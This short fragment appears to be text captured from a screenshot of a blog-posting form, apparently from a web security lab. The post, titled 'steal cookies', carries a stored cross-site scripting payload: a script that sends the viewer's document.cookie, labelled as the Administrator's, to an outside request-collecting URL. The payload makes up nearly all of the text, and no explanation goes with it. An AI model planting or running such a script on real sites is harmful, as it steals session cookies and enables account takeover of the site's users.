 Post new blog:
Title: steal cookies
Content:
<script>
var xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://ptsv2.com/t/msak4-1604661377/post",
true);
xhttp.send("username=Administrator&cookies=" + document.cookie);
</script>
Post